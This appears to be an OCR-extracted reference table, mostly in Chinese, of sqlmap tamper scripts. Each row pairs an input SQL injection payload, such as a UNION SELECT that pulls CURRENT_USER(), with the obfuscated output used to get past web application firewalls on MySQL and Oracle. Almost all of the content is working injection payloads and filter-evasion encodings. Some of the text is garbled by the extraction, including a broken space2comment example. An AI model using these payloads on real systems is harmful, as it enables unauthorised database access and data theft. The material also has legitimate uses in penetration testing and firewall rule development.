 MySQL < 5.
1
19
halfversionedmo
rekeywords.py
关键字前加注释
* Input: value’ UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND ‘QDWa’='QDWa
* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IF
NULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), N
ULL, NULL#/*!0AND ‘QDWa’='QDWa
20
halfversionedmo
rekeywords.py
当数据库为mysql时绕过防火墙，每个关键字之
前添加
mysql版本评论
1.
("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER()
AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAS
T(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!
0NULL#/*!0AND 'QDWa'='QDWa"
MySQL >=
5.1.13
21
space2morehash
.py
空格替换为 #号 以及更多随机字符串 换行符
* Input: 1 AND 9227=9227
* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
Oracle
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
5
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
6
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45'
7
space2comment.
py
Replaces space character (‘ ’) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users